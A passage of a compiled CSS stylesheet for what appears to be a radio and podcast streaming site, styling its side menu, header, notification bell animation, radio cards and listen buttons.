        padding: 10px 15px; } }
    @media (max-height: 586px) {
      .sidemenu .sidemenu-img {
        margin-bottom: 15px; } }
    @media (max-height: 587px) and (min-width: 769px) {
      .sidemenu .sidemenu-img {
        margin-bottom: 0 !important;
        padding: 10px 15px !important; } }
  .sidemenu ul li {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    cursor: pointer;
    padding: 15px;
    border-bottom: 1px solid #f1f1f1; }
    .sidemenu ul li i {
      margin-right: 8px;
      color: #aeaeae; }
    @media (min-width: 739px) {
      .sidemenu ul li {
        padding: 8px 15px;
        border: 0; } }
    @media (max-height: 610px) {
      .sidemenu ul li {
        padding: 8px 15px; } }
    @media (max-height: 586px) {
      .sidemenu ul li {
        padding: 8px 15px; } }
    @media (max-height: 587px) and (min-width: 769px) {
      .sidemenu ul li {
        padding: 5px 15px !important; } }
    .sidemenu ul li:hover {
      color: #f16522 !important; }
      .sidemenu ul li:hover i {
        color: #f16522 !important; }
  .sidemenu ul a.my-load li.active {
    color: #f16522 !important;
    background-color: #fff6f2;
    border-left: 3px solid #f16522 !important;
    border-radius: 0;
    margin-right: 0; }
    .sidemenu ul a.my-load li.active i {
      color: #f16522; }
    @media (min-width: 739px) {
      .sidemenu ul a.my-load li.active {
        border-top-right-radius: 30px;
        border-bottom-right-radius: 30px;
        margin-right: 15px; } }
  .sidemenu .sub-load .sub-list {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    .sidemenu .sub-load .sub-list.active {
      color: #f16522 !important; }
    .sidemenu .sub-load .sub-list:hover {
      color: #f16522 !important; }
  .sidemenu .side-menu-wrapper {
    height: auto;
    padding-bottom: 50px;
    overflow-y: overlay;
    height: 300px; }
    .sidemenu .side-menu-wrapper ul.sidemenu-list {
      margin-bottom: 0;
      border-right: 0 !important;
      border-left: 0 !important;
      padding-bottom: 10px;
      border: 0; }
    .sidemenu .side-menu-wrapper::-webkit-scrollbar-track {
      border-radius: 5px;
      background-color: transparent; }
    .sidemenu .side-menu-wrapper::-webkit-scrollbar {
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out;
      width: 8px;
      height: 8px;
      background-color: transparent;
      opacity: 0.8; }
    .sidemenu .side-menu-wrapper::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: #c1c1c1; }
    @media (min-height: 700px) {
      .sidemenu .side-menu-wrapper {
        height: auto; } }
  .sidemenu .my-playlist .topic-playlist {
    font-size: 11px;
    color: #f16522; }
    .sidemenu .my-playlist .topic-playlist .add-playlist {
      background-color: #fff6f2;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      border-radius: 50%;
      width: 20px;
      height: 20px;
      position: relative; }
      .sidemenu .my-playlist .topic-playlist .add-playlist i {
        font-size: 14px; }
  .sidemenu .footer {
    color: #A5A5A5;
    font-size: 10px;
    position: fixed;
    width: 100vw;
    bottom: 0;
    -webkit-transition: width 0.3s ease-in-out;
    -moz-transition: width 0.3s ease-in-out;
    -o-transition: width 0.3s ease-in-out;
    -ms-transition: width 0.3s ease-in-out;
    transition: width 0.3s ease-in-out;
    opacity: 0.9;
    display: none; }
    .sidemenu .footer i {
      font-size: 20px;
      margin: 0 10px;
      cursor: pointer; }
      .sidemenu .footer i:first-child {
        margin-left: 0; }
    .sidemenu .footer .footer-div {
      padding: 15px; }
      .sidemenu .footer .footer-div .icon-div {
        margin-bottom: 15px; }
        @media (min-height: 549px) {
          .sidemenu .footer .footer-div .icon-div {
            margin-bottom: 8px; } }
        .sidemenu .footer .footer-div .icon-div i {
          font-size: 20px;
          color: #fb9937;
          -webkit-transition: all 0.3s ease-in-out;
          -moz-transition: all 0.3s ease-in-out;
          -o-transition: all 0.3s ease-in-out;
          -ms-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out; }
          .sidemenu .footer .footer-div .icon-div i:hover {
            color: #f16522; }
      @media (min-height: 549px) {
        .sidemenu .footer .footer-div {
          padding: 10px 15px; } }
    .sidemenu .footer .download-app {
      -webkit-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
      color: #f16522; }
      .sidemenu .footer .download-app .download-btn {
        padding-top: 8px; }
        .sidemenu .footer .download-app .download-btn a img {
          display: inline-block;
          width: 88px; }
        .sidemenu .footer .download-app .download-btn a:first-child img {
          margin-right: 2.5px; }
        .sidemenu .footer .download-app .download-btn a:last-child img {
          margin-left: 2.5px; }
    .sidemenu .footer:hover {
      opacity: 1; }
    @media (min-height: 549px) {
      .sidemenu .footer {
        display: block; } }
  .sidemenu .sidemenu-img-sm {
    padding: 15px; }
    .sidemenu .sidemenu-img-sm img {
      width: 30px; }
    .sidemenu .sidemenu-img-sm i {
      font-size: 20px;
      cursor: pointer;
      color: #A0A0A0;
      align-self: center; }
  .sidemenu .submenus {
    display: none; }
  .sidemenu .subsidemenu-list {
    display: none;
    border: 0 !important; }
    .sidemenu .subsidemenu-list li {
      -webkit-transition: color 0.3s ease-out;
      -moz-transition: color 0.3s ease-out;
      -o-transition: color 0.3s ease-out;
      -ms-transition: color 0.3s ease-out;
      transition: color 0.3s ease-out; }
      .sidemenu .subsidemenu-list li:after {
        content: '' !important; }
      .sidemenu .subsidemenu-list li.main {
        background-color: #f16522;
        color: #FFF; }
        .sidemenu .subsidemenu-list li.main:before {
          content: '\e83b'; }

.header-menu {
  padding: 10px 15px;
  z-index: 3;
  background-color: inherit;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100vw;
  position: fixed; }
  @media (min-width: 813px) {
    .header-menu {
      padding: 10px 30px;
      width: calc(100% - 215px); } }
  @media (min-width: 1200px) {
    .header-menu {
      padding: 15px 45px; } }
  .header-menu .topic {
    color: #fff;
    font-size: 1.3em;
    font-weight: bold; }
    @media (min-width: 376px) {
      .header-menu .topic {
        font-size: 1.8em; } }
    @media (min-width: 436px) {
      .header-menu .topic {
        font-size: 2em; } }
  .header-menu .search-btn {
    color: #777777;
    margin: 0 10px;
    font-size: 20px;
    cursor: pointer; }
    .header-menu .search-btn i {
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease;
      vertical-align: middle; }
    .header-menu .search-btn:hover {
      font-size: 22px; }
  .header-menu .noti-btn {
    color: #777777;
    margin: 0 10px;
    font-size: 18px;
    position: relative;
    display: inline-block;
    z-index: 3;
    cursor: pointer; }
    .header-menu .noti-btn i {
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      transition: all 0.3s ease;
      vertical-align: middle; }
    .header-menu .noti-btn:hover {
      font-size: 20px; }
    .header-menu .noti-btn .number {
      display: none;
      height: 18px;
      width: 18px;
      background-color: #F9762D;
      border-radius: 18px;
      color: white;
      text-align: center;
      position: absolute;
      top: 12px;
      left: 9px;
      font-size: 9px;
      padding: 2px; }
    .header-menu .noti-btn .bell {
      vertical-align: middle;
      -webkit-animation: ring 4s .7s ease-in-out infinite;
      -webkit-transform-origin: 50% 4px;
      -moz-animation: ring 4s .7s ease-in-out infinite;
      -moz-transform-origin: 50% 4px;
      animation: ring 4s .7s ease-in-out infinite;
      transform-origin: 50% 4px; }
@-webkit-keyframes ring {
  0% {
    -webkit-transform: rotateZ(0); }
  1% {
    -webkit-transform: rotateZ(30deg); }
  3% {
    -webkit-transform: rotateZ(-28deg); }
  5% {
    -webkit-transform: rotateZ(34deg); }
  7% {
    -webkit-transform: rotateZ(-32deg); }
  9% {
    -webkit-transform: rotateZ(30deg); }
  11% {
    -webkit-transform: rotateZ(-28deg); }
  13% {
    -webkit-transform: rotateZ(26deg); }
  15% {
    -webkit-transform: rotateZ(-24deg); }
  17% {
    -webkit-transform: rotateZ(22deg); }
  19% {
    -webkit-transform: rotateZ(-20deg); }
  21% {
    -webkit-transform: rotateZ(18deg); }
  23% {
    -webkit-transform: rotateZ(-16deg); }
  25% {
    -webkit-transform: rotateZ(14deg); }
  27% {
    -webkit-transform: rotateZ(-12deg); }
  29% {
    -webkit-transform: rotateZ(10deg); }
  31% {
    -webkit-transform: rotateZ(-8deg); }
  33% {
    -webkit-transform: rotateZ(6deg); }
  35% {
    -webkit-transform: rotateZ(-4deg); }
  37% {
    -webkit-transform: rotateZ(2deg); }
  39% {
    -webkit-transform: rotateZ(-1deg); }
  41% {
    -webkit-transform: rotateZ(1deg); }
  43% {
    -webkit-transform: rotateZ(0); }
  100% {
    -webkit-transform: rotateZ(0); } }
@-moz-keyframes ring {
  0% {
    -moz-transform: rotate(0); }
  1% {
    -moz-transform: rotate(30deg); }
  3% {
    -moz-transform: rotate(-28deg); }
  5% {
    -moz-transform: rotate(34deg); }
  7% {
    -moz-transform: rotate(-32deg); }
  9% {
    -moz-transform: rotate(30deg); }
  11% {
    -moz-transform: rotate(-28deg); }
  13% {
    -moz-transform: rotate(26deg); }
  15% {
    -moz-transform: rotate(-24deg); }
  17% {
    -moz-transform: rotate(22deg); }
  19% {
    -moz-transform: rotate(-20deg); }
  21% {
    -moz-transform: rotate(18deg); }
  23% {
    -moz-transform: rotate(-16deg); }
  25% {
    -moz-transform: rotate(14deg); }
  27% {
    -moz-transform: rotate(-12deg); }
  29% {
    -moz-transform: rotate(10deg); }
  31% {
    -moz-transform: rotate(-8deg); }
  33% {
    -moz-transform: rotate(6deg); }
  35% {
    -moz-transform: rotate(-4deg); }
  37% {
    -moz-transform: rotate(2deg); }
  39% {
    -moz-transform: rotate(-1deg); }
  41% {
    -moz-transform: rotate(1deg); }
  43% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(0); } }
@keyframes ring {
  0% {
    transform: rotate(0); }
  1% {
    transform: rotate(30deg); }
  3% {
    transform: rotate(-28deg); }
  5% {
    transform: rotate(34deg); }
  7% {
    transform: rotate(-32deg); }
  9% {
    transform: rotate(30deg); }
  11% {
    transform: rotate(-28deg); }
  13% {
    transform: rotate(26deg); }
  15% {
    transform: rotate(-24deg); }
  17% {
    transform: rotate(22deg); }
  19% {
    transform: rotate(-20deg); }
  21% {
    transform: rotate(18deg); }
  23% {
    transform: rotate(-16deg); }
  25% {
    transform: rotate(14deg); }
  27% {
    transform: rotate(-12deg); }
  29% {
    transform: rotate(10deg); }
  31% {
    transform: rotate(-8deg); }
  33% {
    transform: rotate(6deg); }
  35% {
    transform: rotate(-4deg); }
  37% {
    transform: rotate(2deg); }
  39% {
    transform: rotate(-1deg); }
  41% {
    transform: rotate(1deg); }
  43% {
    transform: rotate(0); }
  100% {
    transform: rotate(0); } }
  .header-menu .dialog-noti {
    position: absolute;
    width: 335px;
    right: 30px;
    top: 40px;
    background: #FCFCFC;
    box-shadow: 5px 5px 4px rgba(0, 0, 0, 0.25);
    border-radius: 8px;
    overflow: hidden; }
    @media (min-width: 768px) {
      .header-menu .dialog-noti {
        right: 90px; } }
    .header-menu .dialog-noti.expand {
      height: fit-content;
      max-height: 500px;
      overflow-y: scroll; }
    .header-menu .dialog-noti::-webkit-scrollbar-track {
      border-radius: 5px;
      background-color: transparent; }
    .header-menu .dialog-noti::-webkit-scrollbar {
      -webkit-transition: all .3s ease-in-out;
      transition: all .3s ease-in-out;
      width: 8px;
      height: 8px;
      background-color: transparent;
      opacity: 0.8; }
    .header-menu .dialog-noti::-webkit-scrollbar-thumb {
      border-radius: 5px;
      background-color: #c1c1c1; }
    .header-menu .dialog-noti .deleted-all-noti {
      background-color: #FF9C27;
      font-size: 12px;
      padding: 6px;
      border-radius: 7px;
      color: white; }
    .header-menu .dialog-noti .detail-box {
      border-bottom: 1px solid rgba(206, 206, 206, 0.33);
      display: none; }
      .header-menu .dialog-noti .detail-box .title {
        color: #070707;
        font-size: 14px;
        white-space: nowrap;
        overflow: hidden;
        display: block;
        text-overflow: ellipsis;
        width: 65%; }
      .header-menu .dialog-noti .detail-box .detail {
        color: #6A6A6A;
        font-size: 9px;
        white-space: nowrap;
        overflow: hidden;
        display: block;
        text-overflow: ellipsis;
        width: 90%; }
      .header-menu .dialog-noti .detail-box .type {
        color: #6A6A6A;
        font-size: 9px;
        border-radius: 50px; }
      .header-menu .dialog-noti .detail-box .date {
        color: #6A6A6A;
        font-size: 9px;
        white-space: nowrap;
        overflow: hidden;
        display: block;
        text-overflow: ellipsis;
        width: 50%; }
      .header-menu .dialog-noti .detail-box .time {
        color: #6A6A6A;
        font-size: 9px; }
      .header-menu .dialog-noti .detail-box .logo-program img {
        position: relative;
        width: 49px;
        height: 49px;
        border-radius: 49px; }
      .header-menu .dialog-noti .detail-box .icon div {
        position: absolute;
        background-color: white;
        width: 27px;
        height: 26px;
        border-radius: 50px;
        left: 10%; }
      .header-menu .dialog-noti .detail-box .icon img {
        position: absolute;
        top: 30%;
        left: 26%; }
  .header-menu .profile-image {
    width: 30px;
    height: 30px;
    background-color: #333;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%; }
    @media (min-width: 1025px) {
      .header-menu .profile-image {
        width: 35px;
        height: 35px; } }
  .header-menu .profile-drop {
    color: #acacac; }
  .header-menu .page-icon {
    height: 100%; }
    .header-menu .page-icon img {
      width: 125px;
      max-height: 80px;
      object-fit: scale-down; }
      @media (min-width: 321px) {
        .header-menu .page-icon img {
          width: 160px; } }
      @media (min-width: 1366px) {
        .header-menu .page-icon img {
          width: 250px;
          max-height: 45px; } }
  .header-menu .menu-topic {
    font-size: 1em;
    font-weight: bold; }
    @media (min-width: 768px) {
      .header-menu .menu-topic {
        font-size: 1.4em; } }
    @media (min-width: 1200px) {
      .header-menu .menu-topic {
        font-size: 1.8em; } }

.square {
  padding: 0 10px;
  background-color: #f36524;
  transform: skewX(-30deg);
  transform-origin: top;
  margin: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .square span {
    transform: skewX(30deg);
    color: #fff;
    font-size: 20px; }

.podcast {
  padding: 0 15px;
  background-color: #f36524;
  color: #fff;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px; }

.submenu {
  display: none; }
  .submenu li {
    display: inline-block;
    margin: 0 20px;
    color: #777777;
    font-size: 14px;
    transition: all 0.3s ease-in-out; }
    @media (min-width: 321px) {
      .submenu li {
        margin: 0 10px; } }
    @media (min-width: 1025px) {
      .submenu li {
        margin: 0 15px;
        font-size: 15px; } }
    @media (min-width: 1164px) {
      .submenu li {
        margin: 0 15px; } }
    .submenu li:after {
      -webkit-transition: all 0.3s ease-out;
      -moz-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
    .submenu li:hover {
      color: #fb9937 !important; }
      .submenu li:hover:after {
        content: '';
        width: 6px;
        height: 6px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        border-radius: 50%;
        background-color: #fb9937;
        display: inline-block;
        top: 80%; }
  .submenu a:first-child li {
    margin-left: 0; }
  .submenu a:last-child li {
    margin-right: 0; }
  .submenu .sub-list {
    padding-bottom: 10px;
    cursor: pointer;
    position: relative; }
    .submenu .sub-list.active {
      color: #fb9937 !important; }
      .submenu .sub-list.active:after {
        content: '';
        width: 6px;
        height: 6px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        border-radius: 50%;
        background-color: #fb9937;
        display: inline-block;
        top: 80%; }

#cont .topic {
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  overflow: hidden;
  text-overflow: ellipsis; }
  #cont .topic:hover {
    color: #f16522; }
#cont .topic-content {
  margin-bottom: 15px;
  font-size: 14px; }
  @media (min-width: 321px) {
    #cont .topic-content {
      font-size: 18px; } }
  @media (min-width: 415px) {
    #cont .topic-content {
      font-size: 22px; } }
  #cont .topic-content .topic {
    font-weight: bold;
    font-size: 16px;
    color: #3c4142; }
    #cont .topic-content .topic i {
      font-size: 20px; }
    @media (min-width: 321px) {
      #cont .topic-content .topic {
        font-size: 20px; }
        #cont .topic-content .topic i {
          font-size: 24px; } }
    @media (min-width: 415px) {
      #cont .topic-content .topic {
        font-size: 28px; }
        #cont .topic-content .topic i {
          font-size: 32px; } }
  #cont .topic-content .live-btn {
    position: relative;
    width: 25px !important;
    height: 25px !important;
    display: inline-block;
    background-color: #FFF;
    color: #A0A0A0;
    box-shadow: 0px 3px 7px #cac7c7;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    border: 0;
    padding: 0; }
    #cont .topic-content .live-btn:after {
      font-size: 14px; }
    #cont .topic-content .live-btn.prev-btn:after {
      content: '\e83b'; }
    #cont .topic-content .live-btn.next-btn:after {
      content: '\e813'; }
    #cont .topic-content .live-btn:disabled {
      color: #e8e8e8;
      background-color: #fbfbfbFF; }

.live-next-item {
  display: none; }

.programs-name {
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  color: #777777;
  font-size: 13px; }
  @media (min-width: 375px) {
    .programs-name {
      font-size: 15px; } }
  .programs-name:hover {
    color: #3c4142; }

.radio-box {
  width: 100%;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  box-shadow: 0 4px 5px #dadada;
  background-color: #FFF;
  font-size: 1em;
  margin-bottom: 15px; }
  .radio-box .radio-box-img {
    width: 30%; }
    .radio-box .radio-box-img img {
      -webkit-border-radius: 8px;
      -moz-border-radius: 8px;
      -ms-border-radius: 8px;
      border-radius: 8px;
      width: 100%;
      height: auto;
      object-fit: cover;
      object-position: center; }
  .radio-box .radio-box-icon {
    font-size: 0.9em; }
    .radio-box .radio-box-icon i {
      font-size: 1.8em; }
      @media (min-width: 321px) {
        .radio-box .radio-box-icon i {
          font-size: 1.5em; } }
  .radio-box .radio-box-name {
    font-size: 1.2em;
    overflow: hidden;
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical; }
    @media (min-width: 321px) {
      .radio-box .radio-box-name {
        font-size: 1.3em; } }
  .radio-box .radio-box-content {
    width: 70%;
    padding-left: 15px; }
    @media (min-width: 769px) {
      .radio-box .radio-box-content {
        padding-left: 20px; } }
    .radio-box .radio-box-content .radio-box-body {
      font-size: 0.95em;
      margin-bottom: 0; }
      @media (min-width: 739px) {
        .radio-box .radio-box-content .radio-box-body {
          margin-bottom: 22px; } }
  .radio-box.radio-box-sm {
    padding: 12px !important; }
    .radio-box.radio-box-sm .radio-box-name {
      font-size: 1em; }
      @media (min-width: 1366px) {
        .radio-box.radio-box-sm .radio-box-name {
          font-size: 1.2em; } }
    .radio-box.radio-box-sm .radio-box-img {
      width: 15%; }
      .radio-box.radio-box-sm .radio-box-img img {
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        border-radius: 5px; }
      @media (min-width: 739px) {
        .radio-box.radio-box-sm .radio-box-img {
          width: 18%; } }
    .radio-box.radio-box-sm .radio-box-content {
      padding-left: 0;
      align-self: center;
      width: calc(85% - 16px); }
  .radio-box.radio-box-first {
    border-top-left-radius: 0;
    height: calc(100% - 44px);
    background: linear-gradient(142deg, #d75618 10%, #b36042 50%, #6b5045 100%);
    padding: 15px; }
    .radio-box.radio-box-first .name {
      width: calc(100% - 40px); }
    @media (min-width: 739px) {
      .radio-box.radio-box-first {
        padding: 24px;
        height: calc(100% - 57px); }
        .radio-box.radio-box-first .name {
          width: 100%; } }
  .radio-box .line {
    width: 70px;
    border-bottom: 1px solid #deac97;
    margin: 15px 0; }
  .radio-box .radio-box-live-btn-sm img {
    width: 40px;
    cursor: pointer; }
  .radio-box .radio-box-live-btn-sm #live-play {
    display: block; }
  .radio-box .radio-box-live-btn-sm #live-pause {
    display: none; }
  .radio-box .radio-box-live-btn {
    cursor: pointer;
    display: inline-block;
    color: #FFF;
    background: linear-gradient(90deg, #f8b666 18%, #fb675c 54%, #ff269d 100%);
    padding: 8px 15px 8px 40px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    font-size: 0.95em;
    position: relative;
    box-shadow: 0 2px 5px #955036;
    display: none; }
    .radio-box .radio-box-live-btn:before {
      content: '';
      position: absolute;
      left: 5px;
      top: 4px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background-color: #FFF; }
    .radio-box .radio-box-live-btn:after {
      content: '\e816';
      font-size: 21px;
      position: absolute;
      color: #f8b666;
      left: 10px;
      top: 4px; }
    @media (min-width: 739px) {
      .radio-box .radio-box-live-btn {
        display: inline-block; } }
    .radio-box .radio-box-live-btn.pause:after {
      content: "\e814"; }
  .radio-box .live-icon {
    display: none;
    font-size: 1.2em;
    text-shadow: 0px 0px 5px #f16522;
    position: relative; }
    @media (min-width: 739px) {
      .radio-box .live-icon {
        display: block; } }
    .radio-box .live-icon .text-live {
      position: absolute;
      bottom: -10px;
      font-size: 12px;
      left: 7px; }
  @media (min-width: 739px) {
    .radio-box .radio-box-live-btn-sm {
      display: none; } }

.radio-box-top {
  position: relative;
  width: 100%;
  height: 30px; }
  .radio-box-top .radio-box-icon {
    position: absolute;
    width: 100px;
    height: 30px;
    border-top-left-radius: 10px;
    background-color: #d75618; }
    .radio-box-top .radio-box-icon:after {
      content: "\e809";
      left: 32%;
      font-size: 1em;
      color: #fff; }
      @media (min-width: 739px) {
        .radio-box-top .radio-box-icon:after {
          font-size: 1.5em; } }
      @media (min-width: 1200px) {
        .radio-box-top .radio-box-icon:after {
          font-size: 1.8em; } }
  .radio-box-top .radio-box-inner {
    width: 50%;
    height: 30px;
    top: 0;
    left: 50px;
    position: absolute;
    background: linear-gradient(140deg, #f96620 15%, #ec6e34 50%, #dd774e 100%);
    transform: skewX(36deg);
    transform-origin: top;
    justify-content: center;
    border-top-right-radius: 6px;
    border-bottom-left-radius: 6px; }
    .radio-box-top .radio-box-inner span {
      color: #fff;
      transform: skewX(-36deg);
      position: absolute;
      font-size: 0.7em;
      top: 30%;
      left: 15px;
      z-index: 1; }
    @media (min-width: 321px) {
      .radio-box-top .radio-box-inner span {
        font-size: 0.7em;
        top: 24%;
        left: 18px; } }
    @media (min-width: 739px) {
      .radio-box-top .radio-box-inner {
        width: 70%; }
        .radio-box-top .radio-box-inner span {
          font-size: 1em; } }
    @media (min-width: 642px) {
      .radio-box-top .radio-box-inner span {
        font-size: 1.3em;
        top: 10%;
        left: 25px; } }
    @media (min-width: 768px) {
      .radio-box-top .radio-box-inner {
        width: 60%; }
        .radio-box-top .radio-box-inner span {
          font-size: 1.5em; } }
    @media (min-width: 1200px) {
      .radio-box-top .radio-box-inner {
        width: 50%; } }
    .radio-box-top .radio-box-inner:before {
      content: "";
      position: absolute;
      background-color: transparent;
      top: -4px;
      height: 36px;
      width: 28px;
      border-top-left-radius: 9px;
      box-shadow: 0 -10px 0 0 #f96620;
      transform: rotate(90deg);
      left: -31px; }
    .radio-box-top .radio-box-inner:after {
      content: "";
      position: absolute;
      background-color: transparent;
      bottom: -13px;
      height: 46px;
      right: -33px;
      width: 20px;
      border-top-left-radius: 6px;
      transform: rotate(-90deg); }
  @media (min-width: 739px) {
    .radio-box-top {
      height: 45px; }
      .radio-box-top .radio-box-icon {
        height: 46px; }
      .radio-box-top .radio-box-inner {
        height: 46px; } }

.radio-box-listen {
  cursor: pointer;
  display: inline-block;
  color: #f16522;
  background-color: #FFF;
  padding: 6px 15px 6px 25px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  border-radius: 30px;
  font-weight: bold;
  font-size: 13px;
  position: relative;
  box-shadow: 0 2px 5px #8e5d4a;
  left: 25px; }
  .radio-box-listen:before {
    content: '\e816';
    font-size: 1em;
    position: absolute;
    left: 7px;
    top: 5px; }
  .radio-box-listen.listen-inner {
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    -ms-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    position: absolute;
    bottom: 60px !important;
    color: #FFF;
    background: linear-gradient(90deg, #ff9136 17%, #f35308 100%); }
    .radio-box-listen.listen-inner:before {
      font-size: 0.7em;
      top: 9px; }
    @media (min-width: 769px) {
      .radio-box-listen.listen-inner:before {
        top: 5px; } }
    @media (min-width: 890px) {
      .radio-box-listen.listen-inner {
        left: 22px;
        bottom: 22px; }
        .radio-box-listen.listen-inner:before {
          font-size: 1em; } }
    .radio-box-listen.listen-inner.sq {
      left: 30px !important;
      bottom: 90px !important; }

.bg-o {
  background: #d75618; }

.readmore {
  font-size: 16px !important;
  align-self: center; }

.radio-item {
  margin-bottom: 15px; }
  .radio-item .img {
    position: relative; }
    .radio-item .img .radio-btn {
      -webkit-transition: opacity 0.3s linear;
      -moz-transition: opacity 0.3s linear;
      -o-transition: opacity 0.3s linear;
      -ms-transition: opacity 0.3s linear;
      transition: opacity 0.3s linear;
      opacity: 0;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      position: absolute;
      width: 100%;
      height: 100%;
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 50%, rgba(241, 101, 34, 0.8) 100%);
      top: 0; }
      .radio-item .img .radio-btn .radio-box-listen {
        position: absolute;
        left: 15px;
        bottom: 15px;
        padding: 5px 12px 5px 25px;
        font-size: 13px;
        color: #FFF;
        background: linear-gradient(90deg, #ff9136 17%, #f35308 100%); }
        .radio-item .img .radio-btn .radio-box-listen:before {
          left: 7px;
          top: 6px;
          font-size: 0.7em; }
        @media (min-width: 890px) {
          .radio-item .img .radio-btn .radio-box-listen {
            padding: 6px 15px 6px 25px; }
            .radio-item .img .radio-btn .radio-box-listen:before {
              font-size: 1em; } }
      .radio-item .img .radio-btn .radio-btn-list {
        position: absolute;
        right: 5px;
        top: 13px; }
        .radio-item .img .radio-btn .radio-btn-list div {
          cursor: pointer;
          background-color: rgba(0, 0, 0, 0.5);
          display: inline-block;
          margin: 0 5px;
          width: 30px;
          height: 30px;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          border-radius: 50%;
          position: relative; }
          .radio-item .img .radio-btn .radio-btn-list div:after {
            color: #fff; }
          .radio-item .img .radio-btn .radio-btn-list div.radio-download:after {
            content: '\e847'; }
          .radio-item .img .radio-btn .radio-btn-list div.radio-fav:after {
            content: '\e807'; }
          .radio-item .img .radio-btn .radio-btn-list div.fav:after {
            content: '\e805' !important;
            color: #f16522; }
    .radio-item .img img {
      box-shadow: 0 4px 5px #dadada; }
    .radio-item .img .imgPlay {
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      width: 100%;
      padding-bottom: 100%; }
      .radio-item .img .imgPlay img {
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        border-radius: 5px;
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center; }
      .radio-item .img .imgPlay.img-55 {
        padding-bottom: 55%; }
  .radio-item .topic {
    cursor: pointer;
    margin-top: 10px; }
  .radio-item .f-g {
    margin-top: 5px;
    font-size: 14px; }
  .radio-item:hover .radio-btn {
    opacity: 1; }
  .radio-item:hover .listen-inner {
    opacity: 1; }
  .radio-item:hover .topic {
    color: #f16522; }

.category-item {
  display: none; }
  .category-item:last-child {
    padding-bottom: 100px; }
  .category-item .radio-item a:hover .radio-name {
    color: #f16522; }

.border-bottom-index {
  border-bottom: 2px solid #e5e5e5;
  padding-bottom: 10px; }
  .border-bottom-index .radio-index {
    position: relative;
    display: none; }
  .border-bottom-index .readmore {
    padding-bottom: 10px;
    display: none; }
  .border-bottom-index .icon-down-readmore, .border-bottom-index .icon-up-readmore {
    font-size: 1.5em;
    padding: 0 15px;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    transition: color 0.3s ease;
    color: #a0a0a0;
    cursor: pointer; }
    .border-bottom-index .icon-down-readmore:hover, .border-bottom-index .icon-up-readmore:hover {
      color: #f16522; }

.radio-new-slide .img {
  margin-bottom: 15px; }
  .radio-new-slide .img img {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    border-radius: 10px;
    width: 100%;
    object-fit: cover;
    object-position: center;
    max-height: 225px; }
.radio-new-slide .topic {
  font-size: 1.3em;
  font-weight: bold;
  color: #3c4142; }

.radio-square .img {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  width: 100%;
  padding-bottom: 100%; }

.radio-podcast .img .imgPlay {
  padding-bottom: 0;
  height: auto; }

.div-switch {
  display: none; }
  @media (min-width: 769px) {
    .div-switch {
      display: block; } }

.playlist-recommend {
